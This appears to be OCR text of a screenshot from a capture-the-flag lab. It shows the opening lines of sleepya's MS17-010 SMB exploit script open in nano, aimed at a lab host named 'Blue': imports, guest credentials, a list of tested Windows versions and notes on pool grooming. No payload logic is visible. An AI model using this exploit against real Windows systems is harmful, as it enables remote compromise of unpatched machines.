 Jun 17 | 13:52
192.168.1.83
10.10.14.47
Blue - 10.10.10.40
GNU nano 7.2
zzz_exploit.py *
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64
- Windows 2012 R2 x64
- Windows 8.1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x64
- Windows 2008 SP1 x64
- Windows 2003 R2 SP2 x64
- Windows XP SP2 x64
- Windows 8.1 x86
- Windows 7 SP1 x86
- Windows 2008 SP1 x86
- Windows 2003 SP2 x86
- Windows XP SP3 x86
- Windows 2000 SP4 x86
'''
USERNAME = 'guest'
PASSWORD = ''
'''
A transaction with empty setup:
- it is allocated from paged pool (same as other transaction types) on Windows 7 and later
- it is allocated from private heap (RtlAllocateHeap()) with no on use it on Windows Vista and earlier
- no lookaside or caching method for allocating it
Note: method name is from NSA eternalromance
For Windows 7 and later, it is good to use matched pair method (one is large pool and another one is fit
for freed pool from large pool). Additionally, the exploit does the information leak to check transactions
alignment before doing OOB write. So this exploit should never crash a target against Windows 7 and later.
Search [USER]:
^G Help M-C Case Sens M-B Backwards ^P Older
^C Cancel M-R Reg.exp. ^R Replace ^N Newer